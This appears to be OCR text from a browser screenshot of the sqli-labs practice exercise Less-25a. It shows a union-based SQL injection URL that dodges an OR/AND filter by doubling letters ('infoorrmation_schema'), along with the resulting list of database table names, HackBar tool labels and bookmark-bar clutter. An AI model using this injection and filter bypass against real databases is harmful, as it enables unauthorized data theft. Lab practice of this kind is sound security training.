 火狐主页
Less-25a Trick with OR & AND
192.168.2.56/sqli/Less-25a/?id=-1 union%20 select 1,group_concat(table_name) ,3 from infoorrmation_schema.tables where table_schema=database()-- -
1
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
æ
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1 union select 1,group_concat(table_name) ,3 from information_schema.tables where table_schema=database()-- -
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.56/sqli/Less-25a/?id=-1 union  select 1,group_concat(table_name) ,3 from infoorrmation_schema.tables where table_schema=database()-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"